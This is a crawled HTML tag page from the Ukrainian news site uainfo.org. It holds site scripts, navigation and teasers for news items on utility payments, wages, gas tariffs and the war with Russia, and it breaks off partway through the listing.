

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D0%B5
body_size: 22379
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости платье - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/623012931_1430553625117989_5142851476779900618_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            платье        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html"><img src="//uainfo.org/static/img/_/_/____41889_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html">Платити за холодні батареї не доведеться: уряд змінив правила нарахування платіжок</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html">
                        <div>Суми перерахунку будуть відображені у платіжках за січень 2026 року</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>31.01.2026, 09:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">114</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html#mc-container" data-cackle-channel="533542" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1763206616-yak-zminitsya-minimalna-zarobitna-plata-2026-roku.html"><img src="//uainfo.org/static/img/_/_/____40853_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1763206616-yak-zminitsya-minimalna-zarobitna-plata-2026-roku.html">Як зміниться мінімальна заробітна плата 2026 року</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1763206616-yak-zminitsya-minimalna-zarobitna-plata-2026-roku.html">
                        <div>2026 року в Україні очікується підвищення мінімальної заробітної плати. Уряд уже заклав у бюджеті поступове зростання цих показників</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.11.2025, 05:35</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1105</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1763206616-yak-zminitsya-minimalna-zarobitna-plata-2026-roku.html#mc-container" data-cackle-channel="528464" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1758791888-hakeri-gur-atakuvali-natsionalnu-platizhnu-sistemu-rosiyi-.html"><img src="//uainfo.org/static/img/h/a/hakery_8_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1758791888-hakeri-gur-atakuvali-natsionalnu-platizhnu-sistemu-rosiyi-.html">Хакери ГУР атакували національну платіжну систему Росії, – джерела</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1758791888-hakeri-gur-atakuvali-natsionalnu-platizhnu-sistemu-rosiyi-.html">
                        <div>З 24 по 25 вересня кіберфахівці Головного управління розвідки здійснили масштабну атаку на цифрову інфраструктуру російської національної платіжної си...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.09.2025, 12:46</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">96</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1758791888-hakeri-gur-atakuvali-natsionalnu-platizhnu-sistemu-rosiyi-.html#mc-container" data-cackle-channel="524976" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1754751789-ukrayintsyam-radyat-perehoditi-na-novi-platizhki-za-gaz-shcho.html"><img src="//uainfo.org/static/img/_/g/_gaz_14_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1754751789-ukrayintsyam-radyat-perehoditi-na-novi-platizhki-za-gaz-shcho.html">Українцям радять переходити на нові платіжки за газ: що потрібно знати</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1754751789-ukrayintsyam-radyat-perehoditi-na-novi-platizhki-za-gaz-shcho.html">
                        <div>Споживачі можуть отримати бонус за сплату платіжки</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.08.2025, 19:25</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4402</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1754751789-ukrayintsyam-radyat-perehoditi-na-novi-platizhki-za-gaz-shcho.html#mc-container" data-cackle-channel="521895" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1745062505-tarifi-na-gaz-hto-z-ukrayintsiv-zaplatit-bilshe-vzhe-u-travni.html"><img src="//uainfo.org/static/img/_/d/_dengi_22_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1745062505-tarifi-na-gaz-hto-z-ukrayintsiv-zaplatit-bilshe-vzhe-u-travni.html">Тарифи на газ: хто з українців заплатить більше вже у травні</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1745062505-tarifi-na-gaz-hto-z-ukrayintsiv-zaplatit-bilshe-vzhe-u-travni.html">
                        <div>Додаткові витрати пов’язані із запровадженням нової послуги з технічного обслуговування будинків</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.04.2025, 11:49</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">322</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1745062505-tarifi-na-gaz-hto-z-ukrayintsiv-zaplatit-bilshe-vzhe-u-travni.html#mc-container" data-cackle-channel="515009" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1743913662-putin-govorit-pro-mir-i-gotue-noviy-nastup-nbc-news.html"><img src="//uainfo.org/static/img/_/k/_kreml_12_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1743913662-putin-govorit-pro-mir-i-gotue-noviy-nastup-nbc-news.html">Путін говорить про мир і готує новий наступ – NBC News</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1743913662-putin-govorit-pro-mir-i-gotue-noviy-nastup-nbc-news.html">
                        <div>Головна мета господаря Кремля – перезавантажити відносини зі США, залишивши Україну осторонь</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.04.2025, 09:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">288</span>
                    </span>
